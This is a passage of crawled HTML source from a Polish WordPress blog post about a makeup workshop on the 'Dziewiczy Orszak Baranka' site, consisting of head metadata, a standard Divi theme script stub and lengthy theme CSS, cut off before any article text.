

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://orszakbaranka.pl/nie-zaszkodzi-jesli-i-dusza-bedzie-miala-piekne-mieszkanie-czyli-warsztaty-makijazu/
body_size: 32985
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://orszakbaranka.pl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Nie zaszkodzi jeśli i dusza będzie miała piękne mieszkanie, czyli warsztaty makijażu | Dziewiczy Orszak Baranka</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Dziewiczy Orszak Baranka &raquo; Kanał z wpisami" href="http://orszakbaranka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dziewiczy Orszak Baranka &raquo; Kanał z komentarzami" href="http://orszakbaranka.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dziewiczy Orszak Baranka &raquo; Nie zaszkodzi jeśli i dusza będzie miała piękne mieszkanie, czyli warsztaty makijażu Kanał z komentarzami" href="http://orszakbaranka.pl/nie-zaszkodzi-jesli-i-dusza-bedzie-miala-piekne-mieszkanie-czyli-warsztaty-makijazu/feed/" />
<meta content="Divi v.4.22.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css'  href='http://orszakbaranka.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://orszakbaranka.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://orszakbaranka.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<link rel='stylesheet' id='et-divi-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.22.1
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form 